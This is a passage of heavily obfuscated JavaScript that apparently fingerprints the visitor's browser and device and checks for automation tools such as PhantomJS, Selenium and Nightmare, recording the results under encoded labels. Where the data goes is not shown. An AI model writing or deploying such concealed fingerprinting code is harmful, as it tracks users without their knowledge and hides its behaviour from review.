_0x182375(_0x436ea3){return _0x436ea3();},'\x4e\x76\x66':function _0x108625(_0xe46e00,_0x59a0f2){return _0xe46e00===_0x59a0f2;},'\x77\x45\x45':function _0x442c69(_0x39398c,_0x5815ca){return _0x39398c+_0x5815ca;},'\x6d\x4b\x7a':function _0x6388f6(_0x178c43,_0x5378f5){return _0x178c43===_0x5378f5;},'\x57\x6f\x76':function _0x301c10(_0x32c470,_0x271d7d){return _0x32c470(_0x271d7d);},'\x49\x42\x67':function _0x6cebb8(_0x21013a,_0x38d114){return _0x21013a(_0x38d114);},'\x4e\x4a\x77':function _0x4fc41e(_0x2b0d09,_0x78dcc0){return _0x2b0d09+_0x78dcc0;},'\x6c\x53\x59':function _0x5bfffb(_0x3c38a8,_0x203e53){return _0x3c38a8+_0x203e53;},'\x78\x74\x68':function _0x13fd17(_0x23760e,_0x19344d){return _0x23760e<_0x19344d;},'\x61\x65\x79':function _0x9fb665(_0x125ce4,_0x4ca78f){return _0x125ce4(_0x4ca78f);},'\x65\x64\x59':function _0x3055e6(_0x5f079c,_0x1325d5){return _0x5f079c+_0x1325d5;},'\x6a\x62\x61':function _0x3fff07(_0x29f156,_0x163611){return _0x29f156<_0x163611;},'\x46\x4e\x6d':function _0x246313(_0x854396,_0x3076c){return _0x854396===_0x3076c;},'\x44\x55\x4a':function _0x106d5f(_0x20e204,_0x34eb79){return _0x20e204>_0x34eb79;},'\x54\x54\x66':function _0xd99e84(_0x5f33f7,_0x18add8){return _0x5f33f7(_0x18add8);},'\x45\x47\x65':function _0x155117(_0x438d60,_0x509397){return _0x438d60==_0x509397;},'\x45\x56\x44':function _0x2e9923(_0x4e9879,_0xb743e3){return _0x4e9879===_0xb743e3;},'\x73\x57\x71':function _0x488972(_0x4116ed,_0x5cd60d){return _0x4116ed+_0x5cd60d;},'\x48\x6a\x53':function _0x20ca41(_0x13b084,_0x19334a){return _0x13b084(_0x19334a);}};var _0x4ebf8b=_0xd8e0('0xa4', '\x4e\x6a\x78\x76')[_0xd8e0('0xa5', '\x70\x42\x44\x5a')]('\x7c'),_0x31e1f7=0x0;while(!![]){switch(_0x4ebf8b[_0x31e1f7++]){case'\x30':var _0x405bd6='';continue;case'\x31':var _0x44a1a6=new Array();continue;case'\x32':var _0x4a8ab7=_0xd8e0('0xa6', '\x49\x5b\x21\x36');continue;case'\x33':var _0x22e35f='';continue;case'\x34':var _0x25dceb='';continue;case'\x35':for(var _0x4517f8=0x0;_0x63c6f0[_0xd8e0('0xa7', '\x47\x54\x57\x35')](_0x4517f8,0x2);_0x4517f8++){_0x25dceb+=_0x4a8ab7[_0x4517f8];}continue;case'\x36':for(var _0x20fcda=0x2;_0x63c6f0[_0xd8e0('0xa8', '\x66\x6b\x62\x46')](_0x20fcda,_0x4a8ab7[_0xd8e0('0xa9', '\x32\x28\x63\x40')]);_0x20fcda++){_0x405bd6+=_0x4a8ab7[_0x20fcda];}continue;case'\x37':return _0x44a1a6[_0xd8e0('0xaa', '\x74\x4b\x55\x6d')]();continue;case'\x38':for(var _0x3cfbe5=0x0;_0x3cfbe5<_0x283e25[_0xd8e0('0xab', '\x33\x6d\x5e\x28')];_0x3cfbe5++){var _0x34bf35=_0x283e25[_0x3cfbe5][0x0];var _0xe74a01=_0x283e25[_0x3cfbe5][0x2];switch(_0x283e25[_0x3cfbe5][0x1]){case _0xd8e0('0xac', '\x4e\x52\x4a\x77'):try{if(_0x63c6f0[_0xd8e0('0xad', '\x78\x43\x6c\x6e')](typeof _0x63c6f0[_0xd8e0('0xae', '\x53\x21\x21\x52')](_0xe74a01),_0xd8e0('0xaf', '\x56\x31\x7a\x51'))){_0x44a1a6[_0x44a1a6[_0xd8e0('0x6a', '\x4c\x56\x29\x73')]]=_0x63c6f0[_0xd8e0('0xb0', '\x33\x6d\x5e\x28')](_0x5133c0,_0x63c6f0[_0xd8e0('0xb1', '\x7a\x5e\x29\x75')](_0x34bf35,_0xd8e0('0xb2', '\x34\x74\x55\x62')));}else{_0x44a1a6[_0x44a1a6[_0xd8e0('0xb3', '\x36\x67\x28\x7a')]]=_0x63c6f0[_0xd8e0('0xb4', '\x47\x54\x57\x35')](_0x5133c0,_0x63c6f0[_0xd8e0('0xb5', '\x4e\x52\x4a\x77')](_0x34bf35,_0xd8e0('0xb6', '\x47\x71\x30\x5e')));}}catch(_0x3e992d){_0x44a1a6[_0x44a1a6[_0xd8e0('0xb7', '\x70\x52\x43\x70')]]=_0x63c6f0[_0xd8e0('0xb8', '\x74\x65\x63\x49')](_0x5133c0,_0x63c6f0[_0xd8e0('0xb9', '\x47\x4e\x52\x63')](_0x34bf35,_0xd8e0('0xba', '\x53\x21\x21\x52')));}break;case _0xd8e0('0xbb', '\x70\x70\x51\x5e'):try{try{_0x22e35f=_0x63c6f0[_0xd8e0('0xbc', '\x21\x75\x53\x44')](_0xe74a01);if(_0x63c6f0[_0xd8e0('0xbd', '\x70\x70\x51\x5e')](typeof _0x22e35f,_0xd8e0('0xbe', '\x32\x28\x63\x40'))){_0x44a1a6[_0x44a1a6[_0xd8e0('0x5b', '\x74\x4b\x55\x6d')]]=_0x63c6f0[_0xd8e0('0xbf', '\x7a\x5e\x29\x75')](_0x5133c0,_0x63c6f0[_0xd8e0('0xc0', '\x45\x54\x54\x29')](_0x34bf35,_0xd8e0('0xc1', '\x70\x42\x44\x5a')));}else if(_0x63c6f0[_0xd8e0('0xc2', '\x47\x71\x30\x5e')](_0x22e35f,null)){_0x44a1a6[_0x44a1a6[_0xd8e0('0x3c', '\x2a\x24\x6a\x4c')]]=_0x63c6f0[_0xd8e0('0xc3', '\x53\x21\x21\x52')](_0x5133c0,_0x63c6f0[_0xd8e0('0xc4', '\x75\x6e\x28\x32')](_0x34bf35,_0xd8e0('0xc5', '\x36\x67\x28\x7a')));}else{_0x44a1a6[_0x44a1a6[_0xd8e0('0xc6', '\x69\x6b\x78\x57')]]=_0x63c6f0[_0xd8e0('0xc7', '\x78\x43\x6c\x6e')](_0x5133c0,_0x63c6f0[_0xd8e0('0xc8', '\x33\x6d\x5e\x28')](_0x63c6f0[_0xd8e0('0xc9', '\x4f\x56\x4e\x40')](_0x34bf35,'\x3d'),_0x22e35f[_0xd8e0('0xca', '\x4b\x65\x52\x45')]()));}}catch(_0x27f37a){_0x44a1a6[_0x44a1a6[_0xd8e0('0xcb', '\x76\x23\x37\x76')]]=_0x63c6f0[_0xd8e0('0xcc', '\x64\x5e\x4a\x6d')](_0x5133c0,_0x63c6f0[_0xd8e0('0xcd', '\x28\x54\x64\x56')](_0x34bf35,_0xd8e0('0xce', '\x66\x5b\x39\x24')));break;}break;}catch(_0x309855){_0x44a1a6[_0x44a1a6[_0xd8e0('0x6a', '\x4c\x56\x29\x73')]]=_0x63c6f0[_0xd8e0('0xcf', '\x39\x53\x37\x57')](_0x5133c0,_0x63c6f0[_0xd8e0('0xd0', '\x39\x53\x37\x57')](_0x63c6f0[_0xd8e0('0xd1', '\x28\x54\x64\x56')](_0x34bf35,'\x3d'),_0x309855));}break;case _0xd8e0('0xd2', '\x28\x54\x64\x56'):try{var _0x20cced=_0xd8e0('0xd3', '\x70\x42\x44\x5a')[_0xd8e0('0xd4', '\x51\x46\x74\x68')]('\x7c'),_0x15cd2=0x0;while(!![]){switch(_0x20cced[_0x15cd2++]){case'\x30':for(var _0x47822c=0x0;_0x63c6f0[_0xd8e0('0xd5', '\x45\x54\x54\x29')](_0x47822c,_0x131e2e[_0xd8e0('0xab', '\x33\x6d\x5e\x28')]);_0x47822c++){_0x44a1a6[_0x44a1a6[_0xd8e0('0xd6', '\x39\x53\x37\x57')]]=_0x63c6f0[_0xd8e0('0xd7', '\x64\x40\x6a\x35')](_0x5133c0,_0x63c6f0[_0xd8e0('0xd8', '\x21\x65\x72\x4b')](_0xd8e0('0xd9', '\x51\x47\x31\x43'),_0x131e2e[_0x47822c]));}continue;case'\x31':for(var _0x47822c=0x0;_0x63c6f0[_0xd8e0('0xda', '\x28\x54\x64\x56')](_0x47822c,_0x55f7f5[_0xd8e0('0xdb', '\x4f\x56\x4e\x40')][_0xd8e0('0x76', '\x47\x4e\x52\x63')]);_0x47822c++){var _0x35a3dc=_0xd8e0('0xdc', '\x76\x23\x37\x76')[_0xd8e0('0xdd', '\x56\x31\x7a\x51')]('\x7c'),_0x5d261d=0x0;while(!![]){switch(_0x35a3dc[_0x5d261d++]){case'\x30':if(_0x63c6f0[_0xd8e0('0xde', '\x51\x47\x31\x43')](typeof _0x1833d0,_0xd8e0('0xdf', '\x4c\x56\x29\x73'))){_0x1a1dd7=_0xd8e0('0xe0', '\x53\x21\x21\x52');}else if(_0x63c6f0[_0xd8e0('0xe1', '\x4a\x6d\x72\x6b')](_0x1833d0[_0xd8e0('0xe2', '\x4e\x52\x4a\x77')]('\x2e')[_0xd8e0('0x70', '\x34\x74\x55\x62')],0x1)){_0x1a1dd7=_0x1833d0[_0xd8e0('0xe3', '\x21\x65\x72\x4b')]('\x2e')[_0xd8e0('0xe4', '\x74\x65\x63\x49')]();}continue;case'\x31':if(_0x63c6f0[_0xd8e0('0xe5', '\x49\x5b\x21\x36')](_0x131e2e[_0xd8e0('0xe6', '\x75\x6e\x28\x32')](_0x1a1dd7),0x0)){_0x131e2e[_0xd8e0('0xe7', '\x75\x6e\x28\x32')](_0x1a1dd7);}continue;case'\x32':var _0x1833d0=_0x55f7f5[_0xd8e0('0xe8', '\x74\x65\x63\x49')][_0x47822c][_0xd8e0('0xe9', '\x47\x4e\x52\x63')];continue;case'\x33':if(_0x63c6f0[_0xd8e0('0xea', '\x66\x5b\x39\x24')](typeof _0x55f7f5[_0xd8e0('0xeb', '\x4e\x6a\x78\x76')][_0x47822c],_0xd8e0('0xec', '\x4e\x6a\x78\x76'))){_0x44a1a6[_0x44a1a6[_0xd8e0('0xed', '\x64\x40\x6a\x35')]]=_0x63c6f0[_0xd8e0('0xee', '\x25\x59\x35\x4f')](_0x5133c0,_0xd8e0('0xef', '\x4b\x65\x52\x45'));break;}continue;case'\x34':var _0x1a1dd7=_0xd8e0('0xf0', '\x52\x51\x6c\x5e');continue;}break;}}continue;case'\x32':try{_0x47822c=_0x131e2e[_0xd8e0('0xe6', '\x75\x6e\x28\x32')]('\x69');}catch(_0x45f5d5){_0x44a1a6[_0x44a1a6[_0xd8e0('0xf1', '\x64\x5e\x4a\x6d')]]=_0x63c6f0[_0xd8e0('0xf2', '\x74\x4b\x55\x6d')](_0x5133c0,_0xd8e0('0xf3', '\x4f\x56\x4e\x40'));break;}continue;case'\x33':try{var _0x59edc2=_0x55f7f5[_0xd8e0('0xf4', '\x78\x43\x6c\x6e')][_0xd8e0('0x70', '\x34\x74\x55\x62')];if(_0x63c6f0[_0xd8e0('0xf5', '\x4a\x6d\x72\x6b')](_0x59edc2,0x0)||_0x63c6f0[_0xd8e0('0xf6', '\x59\x77\x63\x54')](_0x59edc2,null)){_0x44a1a6[_0x44a1a6[_0xd8e0('0xf7', '\x4e\x57\x66\x2a')]]=_0x63c6f0[_0xd8e0('0xf8', '\x76\x29\x32\x58')](_0x5133c0,_0xd8e0('0xf9', '\x56\x31\x7a\x51'));break;}}catch(_0x33a00d){_0x44a1a6[_0x44a1a6[_0xd8e0('0xab', '\x33\x6d\x5e\x28')]]=_0x63c6f0[_0xd8e0('0xf8', '\x76\x29\x32\x58')](_0x5133c0,_0xd8e0('0xfa', '\x54\x40\x78\x65'));break;}continue;case'\x34':var _0x131e2e=[];continue;}break;}}catch(_0x2d5ef5){_0x44a1a6[_0x44a1a6[_0xd8e0('0xfb', '\x59\x77\x63\x54')]]=_0x63c6f0[_0xd8e0('0xfc', '\x4b\x65\x52\x45')](_0x5133c0,_0x63c6f0[_0xd8e0('0xd8', '\x21\x65\x72\x4b')](_0xd8e0('0xfd', '\x39\x53\x37\x57'),_0x2d5ef5));}break;case _0xd8e0('0xfe', '\x74\x65\x63\x49'):if(_0x63c6f0[_0xd8e0('0xff', '\x52\x51\x6c\x5e')](_0x34bf35,_0xd8e0('0x100', '\x5d\x37\x72\x41'))){try{var _0x4d937b='';var _0x1041c8=navigator[_0xd8e0('0x101', '\x53\x21\x21\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0x102', '\x26\x7a\x6b\x54')](_0x1041c8)){_0x4d937b=_0xd8e0('0x103', '\x79\x21\x45\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0x104', '\x53\x21\x21\x52')](_0x1041c8)){_0x4d937b=_0xd8e0('0x105', '\x4f\x56\x4e\x40');}else{_0x4d937b=_0xd8e0('0x106', '\x53\x70\x34\x5d');}_0x44a1a6[_0x44a1a6[_0xd8e0('0x107', '\x49\x5b\x21\x36')]]=_0x63c6f0[_0xd8e0('0x108', '\x51\x46\x74\x68')](_0x5133c0,_0x63c6f0[_0xd8e0('0x109', '\x53\x21\x21\x52')](_0x63c6f0[_0xd8e0('0x10a', '\x35\x4b\x6d\x56')](_0x34bf35,'\x3d'),_0x4d937b));}catch(_0x4b135e){_0x44a1a6[_0x44a1a6[_0xd8e0('0x10b', '\x56\x31\x7a\x51')]]=_0x63c6f0[_0xd8e0('0x10c', '\x76\x29\x32\x58')](_0x5133c0,_0x63c6f0[_0xd8e0('0x10d', '\x25\x59\x35\x4f')](_0x63c6f0[_0xd8e0('0x10e', '\x28\x54\x64\x56')](_0x34bf35,_0xd8e0('0x10f', '\x4f\x56\x4e\x40')),_0x4b135e[_0xd8e0('0x110', '\x45\x54\x54\x29')]()));}}break;}_0x63c6f0[_0xd8e0('0x111', '\x5d\x37\x72\x41')](_0x55a7ae);}continue;}break;}}var _0x47a895=[[_0xd8e0('0x112', '\x51\x46\x74\x68'),_0xd8e0('0x113', '\x78\x43\x6c\x6e'),function(){return navigator;}],[_0xd8e0('0x114', '\x36\x67\x28\x7a'),_0xd8e0('0x115', '\x46\x61\x55\x6c'),function(){return navigator[_0xd8e0('0x116', '\x4e\x6a\x78\x76')];}],[_0xd8e0('0x117', '\x56\x31\x7a\x51'),_0xd8e0('0x118', '\x47\x71\x30\x5e'),function(){return navigator[_0xd8e0('0x119', '\x21\x65\x72\x4b')];}],[_0xd8e0('0x11a', '\x46\x61\x55\x6c'),_0xd8e0('0x11b', '\x35\x4b\x6d\x56'),function(){return _0x5c72c5[_0xd8e0('0x11c', '\x76\x29\x32\x58')](navigator[_0xd8e0('0x11d', '\x49\x5b\x21\x36')][_0xd8e0('0x11e', '\x45\x54\x54\x29')],0x0);}],[_0xd8e0('0x11f', '\x21\x65\x72\x4b'),_0xd8e0('0x120', '\x4e\x52\x4a\x77'),function(){return navigator[_0xd8e0('0x121', '\x4e\x6a\x78\x76')];}],[_0xd8e0('0x122', '\x7a\x5e\x29\x75'),_0xd8e0('0x123', '\x78\x43\x6c\x6e'),function(){return navigator[_0xd8e0('0x124', '\x33\x6d\x5e\x28')];}],[_0xd8e0('0x125', '\x75\x6e\x28\x32'),_0xd8e0('0x126', '\x51\x47\x31\x43'),function(){}],[_0xd8e0('0x127', '\x74\x65\x63\x49'),_0xd8e0('0x128', '\x32\x28\x63\x40'),function(){var _0x2d9795=ActiveXObject;return _0x2d9795;}],[_0xd8e0('0x129', '\x49\x5b\x21\x36'),_0xd8e0('0x12a', '\x70\x42\x44\x5a'),function(){var _0x5b4c79=webkitURL;return _0x5b4c79;}],[_0xd8e0('0x12b', '\x21\x75\x53\x44'),_0xd8e0('0x12c', '\x47\x54\x57\x35'),function(){var _0x384e72=_phantom;return _0x384e72;}],[_0xd8e0('0x12d', '\x76\x29\x32\x58'),_0xd8e0('0x12e', '\x47\x71\x30\x5e'),function(){var _0x4f918f=callPhantom;return _0x4f918f;}],[_0xd8e0('0x12f', '\x2a\x24\x6a\x4c'),_0xd8e0('0x130', '\x76\x29\x32\x58'),function(){var _0x13a5e7=chrome;return _0x13a5e7;}],[_0xd8e0('0x131', '\x4e\x6a\x78\x76'),_0xd8e0('0x128', '\x32\x28\x63\x40'),function(){var _0x12c9fd=yandex;return _0x12c9fd;}],[_0xd8e0('0x132', '\x33\x6d\x5e\x28'),_0xd8e0('0x128', '\x32\x28\x63\x40'),function(){var _0x414ec7=opera;return _0x414ec7;}],[_0xd8e0('0x133', '\x26\x7a\x6b\x54'),_0xd8e0('0x134', '\x21\x65\x72\x4b'),function(){var _0x462ef6=opr;return _0x462ef6;}],[_0xd8e0('0x135', '\x79\x21\x45\x63'),_0xd8e0('0x136', '\x74\x4b\x55\x6d'),function(){var _0x3a8c7b=safari;return _0x3a8c7b;}],[_0xd8e0('0x137', '\x32\x28\x63\x40'),_0xd8e0('0x138', '\x34\x74\x55\x62'),function(){var _0x331074=awesomium;return _0x331074;}],[_0xd8e0('0x139', '\x47\x54\x57\x35'),_0xd8e0('0x13a', '\x52\x51\x6c\x5e'),function(){var _0x3eabb0=puffinDevice;return _0x3eabb0;}],[_0xd8e0('0x13b', '\x76\x23\x37\x76'),_0xd8e0('0x13c', '\x36\x67\x28\x7a'),function(){var _0x7070ad=__nightmare;return _0x7070ad;}],[_0xd8e0('0x13d', '\x5d\x37\x72\x41'),_0xd8e0('0x13e', '\x66\x5b\x39\x24'),function(){var _0x39067a=domAutomation;return _0x39067a;}],[_0xd8e0('0x13f', '\x66\x6b\x62\x46'),_0xd8e0('0x140', '\x2a\x24\x6a\x4c'),function(){var _0x1163c6=domAutomationController;return _0x1163c6;}],[_0xd8e0('0x141', '\x47\x71\x30\x5e'),_0xd8e0('0x142', '\x53\x21\x21\x52'),function(){var _0x1ddf1d=_Selenium_IDE_Recorder;return _0x1ddf1d;}],[_0xd8e0('0x143', '\x59\x77\x63\x54'),_0xd8e0('0x144', '\x4e\x6a\x78\x76'),function(){return document[_0xd8e0('0x145', '\x47\x4e\x52\x63')];}],[_0xd8e0('0x146', '\x51\x47\x31\x43'),_0xd8e0('0x147', '\x70\x70\x51\x5e'),function(){return document[_0xd8e0('0x148', '\x21\x75\x53\x44')];}],[_0xd8e0('0x149', '\x79\x21\x45\x63'),_0xd8e0('0x14a', '\x4e\x57\x66\x2a'),function(){return process[_0xd8e0('0x14b', '\x79\x21\x45\x63')];}],[_0xd8e0('0x14c', '\x78\x43\x6c\x6e'),_0xd8e0('0x13e', '\x66\x5b\x39\x24'),function(){return global[_0xd8e0('0x14d', '\x21\x75\x53\x44')];}],[_0xd8e0('0x14e', '\x74\x65\x63\x49'),_0xd8e0('0x113', '\x78\x43\x6c\x6e'),function(){return global[_0xd8e0('0x14f', '\x39\x53\x37\x57')];}],[_0xd8e0('0x150', '\x4a\x6d\x72\x6b'),_0xd8e0('0x151', '\x66\x6b\x62\x46'),function(){return WebAssembly;}],[_0xd8e0('0x152', '\x7a\x5e\x29\x75'),_0xd8e0('0x134', '\x21\x65\x72\x4b'),function(){return require('\x66\x73');}],[_0xd8e0('0x153', '\x59\x77\x63\x54'),_0xd8e0('0x154', '\x7a\x5e\x29\x75'),function(){return _0x5c72c5[_0xd8e0('0x155', '\x51\x46\x74\x68')](globalThis,global);}],[_0xd8e0('0x156', '\x76\x23\x37\x76'),_0xd8e0('0x157', '\x56\x31\x7a\x51'),function(){return window[_0xd8e0('0x158', '\x33\x6d\x5e\x28')]();}],[_0xd8e0('0x159', '\x46\x61\x55\x6c'),_0xd8e0('0x151', '\x66\x6b\x62\x46'),function(){return navigator[_0xd8e0('0x15a', '\x4a\x6d\x72\x6b')];}],[_0xd8e0('0x15b', '\x5d\x37\x72\x41'),_0xd8e0('0x15c', '\x25\x59\x35\x4f'),function(){return navigator[_0xd8e0('0x15d', '\x53\x70\x34\x5d')];}],[_0xd8e0('0x15e', '\x75\x6e\x28\x32'),_0xd8e0('0x15f', '\x51\x46\x74\x68'),function(){return navigator[_0xd8e0('0x160', '\x54\x40\x78\x65')];}],[_0xd8e0('0x161', '\x51\x47\x31\x43'),_0xd8e0('0x162', '\x4e\x57\x66\x2a'),function(){return _0x5c72c5[_0xd8e0('0x163', '\x26\x7a\x6b\x54')](navigator[_0xd8e0('0x164', '\x76\x23\x37\x76')],'\x43');}],[_0xd8e0('0x165', '\x21\x65\x72\x4b'),_0xd8e0('0x166', '\x26\x7a\x6b\x54'),function(){window[_0xd8e0('0x167', '\x32\x28\x63\x40')]=Object[_0xd8e0('0x168', '\x70\x70\x51\x5e')](window);return window[_0xd8e0('0x169', '\x76\x29\x32\x58')][_0xd8e0('0x16a', '\x53\x21\x21\x52')];}],[_0xd8e0('0x16b', '\x53\x70\x34\x5d'),_0xd8e0('0x16c', '\x54\x40\x78\x65'),function(){return _0x5c72c5[_0xd8e0('0x16d', '\x69\x6b\x78\x57')](window[_0xd8e0('0x16e', '\x70\x52\x43\x70')],0x0);}],[_0xd8e0('0x16f', '\x79\x21\x45\x63'),_0xd8e0('0x120', '\x4e\x52\x4a\x77'),function(){return _0x5c72c5[_0xd8e0('0x170', '\x59\x77\x63\x54')](window[_0xd8e0('0x171', '\x76\x23\x37\x76')],0x0);}],[_0xd8e0('0x172', '\x7a\x5e\x29\x75'),_0xd8e0('0x173', '\x39\x53\x37\x57'),function(){return window[_0xd8e0('0x174', '\x74\x4b\x55\x6d')];}],[_0xd8e0('0x175', '\x7a\x5e\x29\x75'),_0xd8e0('0x157', '\x56\x31\x7a\x51'),function(){return window[_0xd8e0('0x176', '\x2a\x24\x6a\x4c')][_0xd8e0('0x177', '\x69\x6b\x78\x57')]();}],[_0xd8e0('0x178', '\x26\x7a\x6b\x54'),_0xd8e0('0x179', '\x53\x21\x21\x52'),function(){return _0x5c72c5[_0xd8e0('0x17a', '\x59\x77\x63\x54')](Boolean,_0x5c72c5[_0xd8e0('0x17b', '\x51\x47\x31\x43')](typeof process,_0xd8e0('0x17c', '\x7a\x5e\x29\x75'))&&process[_0xd8e0('0x17d', '\x69\x6b\x78\x57')]&&process[_0xd8e0('0x17e', '\x36\x67\x28\x7a')][_0xd8e0('0x17f', '\x79\x21\x45\x63')]);}],[_0xd8e0('0x180', '\x51\x46\x74\x68'),_0xd8e0('0x181', '\x5d\x37\x72\x41'),function(){return document[_0xd8e0('0x182', '\x47\x54\x57\x35')];}],[_0xd8e0('0x183', '\x21\x65\x72\x4b'),_0xd8e0('0x184', '\x36\x67\x28\x7a'),function(){return eval[_0xd8e0('0x185', '\x64\x5e\x4a\x6d')]()[_0xd8e0('0x44', '\x79\x21\x45\x63')];}],[_0xd8e0('0x186', '\x28\x54\x64\x56'),_0xd8e0('0x187', '\x74\x65\x63\x49'),function(){return navigator[_0xd8e0('0x188', '\x4e\x57\x66\x2a')][_0xd8e0('0x189', '\x4e\x57\x66\x2a')];}],[_0xd8e0('0x18a', '\x21\x75\x53\x44'),_0xd8e0('0x18b', '\x4e\x57\x66\x2a'),function(){return deviceType;}],[_0xd8e0('0x18c', '\x21\x75\x53\x44'),_0xd8e0('0x18d', '\x51\x47\x31\x43'),function(){return screen[_0xd8e0('0x18e', '\x36\x67\x28\x7a')];}],[_0xd8e0('0x18f', '\x34\x74\x55\x62'),_0xd8e0('0x18d', '\x51\x47\x31\x43'),function(){return screen[_0xd8e0('0x190', '\x49\x5b\x21\x36')];}],[_0xd8e0('0x191', '\x4b\x65\x52\x45'),_0xd8e0('0x140', '\x2a\x24\x6a\x4c'),function(){var _0x242ed5=eoapi;return _0x242ed5;}],[_0xd8e0('0x192', '\x47\x4e\x52\x63'),_0xd8e0('0x147', '\x70\x70\x51\x5e'),function(){var _0x48a16d=eoapi_VerifyThis;return _0x48a16d;}],[_0xd8e0('0x193', '\x28\x54\x64\x56'),_0xd8e0('0x140', '\x2a\x24\x6a\x4c'),function(){var _0x570808=eoapi_extInvoke;return _0x570808;}],[_0xd8e0('0x194', '\x70\x52\x43\x70'),_0xd8e0('0x195', '\x49\x5b\x21\x36'),function(){var _0x4c2220=eoWebBrowserDispatcher;return _0x4c2220;}],[_0xd8e0('0x196', '\x53\x21\x21\x52'),_0xd8e0('0x197', '\x47\x4e\x52\x63'),function(){return window[_0xd8e0('0x198', '\x66\x5b\x39\x24')];}],[_0xd8e0('0x199', '\x4f\x56\x4e\x40'),_0xd8e0('0x120', '\x4e\x52\x4a\x77'),function(){return _0x5c72c5[_0xd8e0('0x19a', '\x4a\x6d\x72\x6b')](navigator[_0xd8e0('0x19b', '\x4a\x6d\x72\x6b')][_0xd8e0('0x19c', '\x21\x75\x53\x44')],0x2);}],[_0xd8e0('0x19d', '\x54\x40\x78\x65'),_0xd8e0('0x19e', '\x59\x77\x63\x54'),function(){return _0x5c72c5[_0xd8e0('0x19f', '\x75\x6e\x28\x32')](navigator[_0xd8e0('0x1a0', '\x52\x51\x6c\x5e')][_0xd8e0('0x16a', '\x53\x21\x21\x52')],0x2);}],[_0xd8e0('0x1a1', '\x66\x5b\x39\x24'),_0xd8e0('0x1a2', '\x64\x40\x6a\x35'),function(){return window[_0xd8e0('0x1a3', '\x53\x70\x34\x5d')];}],[_0xd8e0('0x1a4', '\x53\x21\x21\x52'),_0xd8e0('0x11b', '\x35\x4b\x6d\x56'),function(){return navigator[_0xd8e0('0x1a5', '\x66\x6b\x62\x46')][_0xd8e0('0x1a6', '\x70\x52\x43\x70')][0x0][_0xd8e0('0x1a7', '\x4c\x56\x29\x73')];}],[_0xd8e0('0x1a8', '\x21\x65\x72\x4b'),_0xd8e0('0x1a9', '\x70\x52\x43\x70'),function(){return navigator[_0xd8e0('0x1aa', '\x33\x6d\x5e\x28')][_0xd8e0('0x1ab', '\x79\x21\x45\x63')][0x1][_0xd8e0('0x1ac', '\x32\x28\x63\x40')];}],[_0xd8e0('0x1ad', '\x53\x70\x34\x5d'),_0xd8e0('0x166', '\x26\x7a\x6b\x54'),function(){return navigator[_0xd8e0('0x1ae', '\x4f\x56\x4e\x40')][_0xd8e0('0x1af', '\x34\x74\x55\x62')][0x2][_0xd8e0('0x1b0', '\x52\x51\x6c\x5e')];}],[_0xd8e0('0x1b1', '\x70\x70\x51\x5e'),_0xd8e0('0x130', '\x76\x29\x32\x58'),function(){return navigator[_0xd8e0('0x1b2', '\x74\x4b\x55\x6d')][_0xd8e0('0x1b3', '\x4e\x57\x66\x2a')];}],[_0xd8e0('0x1b4', '\x21\x75\x53\x44'),_0xd8e0('0x1b5', '\x51\x47\x31\x43'),function(){return navigator[_0xd8e0('0x1b6', '\x26\x7a\x6b\x54')];}],[_0xd8e0('0x1b7', '\x75\x6e\x28\x32'),_0xd8e0('0x1b8', '\x70\x42\x44\x5a'),function(){return navigator[_0xd8e0('0x1b9', '\x74\x4b\x55\x6d')][_0xd8e0('0x1ba', '\x51\x46\x74\x68')];}],[_0xd8e0('0x1bb', '\x2a\x24\x6a\x4c'),_0xd8e0('0x1bc', '\x66\x6b\x62\x46'),function(){return navigator[_0xd8e0('0x1bd', '\x5d\x37\x72\x41')][_0xd8e0('0x1be', '\x70\x52\x43\x70')];}]];try{var _0x2fe548=_0xd8e0('0x1bf', '\x21\x65\x72\x4b')[_0xd8e0('0x1c0', '\x79\x21\x45\x63')]('\x7c'),_0x3b47c0=0x0;while(!![]){switch(_0x2fe548[_0x3b47c0++]){case'\x30':if(!_0x3bd34f[_0xd8e0('0x1c1', '\x76\x29\x32\x58')])_0x3bd34f[_0xd8e0('0x1c2', '\x70\x52\x43\x70')]=_0x470e75;continue;case'\x31':if(_0xce6e34){try{_0x22c017[_0xd8e0('0x1c3', '\x76\x29\x32\x58')]=_0x5c72c5[_0xd8e0('0x1c4', '\x4a\x6d\x72\x6b')](_0x3a0b50,_0xce6e34);}catch(_0x47baa3){}}continue;case'\x32':if(_0x20cbd0){_0x47a895[_0xd8e0('0x1c5', '\x21\x75\x53\x44')]([_0x20cbd0,_0xd8e0('0x1c6', '\x66\x5b\x39\x24')]);_0x5c72c5[_0xd8e0('0x1c7', '\x21\x65\x72\x4b')](_0xe3c1e2,_0x5c72c5[_0xd8e0('0x1c8', '\x66\x5b\x39\x24')](_0x45e64e,_0x47a895));}continue;case'\x33':var _0x244586=_0x551da4[_0xd8e0('0x1c9', '\x4c\x56\x29\x73')](0x2);continue;case'\x34':_0x5c72c5[_0xd8e0('0x1ca', '\x36\x67\x28\x7a')](_0x55a7ae);continue;case'\x35':_0x5c72c5[_0xd8e0('0x1cb', '\x21\x75\x53\x44')](_0xe3c1e2,_0x45e64e(_0x47a895));continue;case'\x36':_0x47a895[_0xd8e0('0x1cc', '\x39\x53\x37\x57')]([_0x5c72c5[_0xd8e0('0x1cd', '\x53\x21\x21\x52')](_0x5c72c5[_0xd8e0('0x1ce', '\x59\x77\x63\x54')](_0x5c72c5[_0xd8e0('0x1cf', '\x5d\x37\x72\x41')]('\x27',_0x2d2461),'\x27'),_0xd8e0('0x1d0', '\x54\x40\x78\x65')),_0xd8e0('0x166', '\x26\x7a\x6b\x54'),function(){return _0x2d2461[_0xd8e0('0x1d1', '\x34\x74\x55\x62')]();}]);continue;case'\x37':var _0x2d2461=_0xd8e0('0x1d2', '\x26\x7a\x6b\x54');continue;case'\x38':var _0x45359c=_0x551da4[_0xd8e0('0x1d3', '\x79\x21\x45\x63')](0x0,0x2);continue;case'\x39':_0xfdfb9d[_0xd8e0('0x1d4', '\x47\x71\x30\x5e')](_0xd8e0('0x1d5', '\x4b\x65\x52\x45'))[_0xd8e0('0x1d6', '\x4e\x52\x4a\x77')]=_0x5c72c5[_0xd8e0('0x1d7', '\x47\x54\x57\x35')](_0xd8e0('0x1d8', '\x49\x5b\x21\x36'),_0x3bd34f[_0xd8e0('0x1d9', '\x74\x65\x63\x49')][_0xd8e0('0x1da', '\x36\x67\x28\x7a')]());continue;case'\x31\x30':var _0x551da4=_0xd8e0('0x1db', 